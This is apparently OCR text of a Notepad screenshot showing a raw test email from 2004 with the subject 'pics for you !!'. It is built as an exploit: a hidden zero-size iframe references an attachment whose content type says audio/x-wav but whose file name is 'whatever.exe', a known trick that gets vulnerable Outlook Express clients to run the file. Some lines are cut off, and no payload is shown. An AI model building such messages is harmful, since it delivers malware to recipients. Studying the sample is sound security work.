 4a6f488001c4203100000004 - Notepad
File Edit Format Help
x-sender: tester@vm-win2k
x-receiver: testing@vm-win2k
Received: from localhost ([169.254.209.90]) by VM-Win2k with Micr
Sun, 11 Apr 2004 18:55:54 -0700
From: tester@vm-win2k
To: testing@vm-win2k
Subject:   pics for you !!
Date: Sun,11 Apr 2004 17:55:40 -0000
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="bound"
X-Priority: 3
X-MSMail-Priority: Normal
X-Mailer: Microsoft Outlook Express 5.50.4522.1300
X-MimeOLE: Produced By Microsoft MimeOLE V5.50.4522.1300
Return-Path: tester@vm-win2k
Message-ID: <VM-WIN2KFRaqbC8wSA100000002@VM-Win2k>
X-OriginalArrivalTime: 12 Apr 2004 01:55:54.0730 (UTC) FILETIME=[
This is a multi-part message in MIME format.
--bound
Content-Type: text/html;
charset="iso-8859-1"
Content-Transfer-Encoding: quoted-printable
<HTML><HEAD></HEAD><BODY><iframe src=3Dcid:SOMECID height=3D0 wid
<font>peace</font></BODY></HTML>
--bound
Content-Type: audio/x-wav;
name="whatever.exe"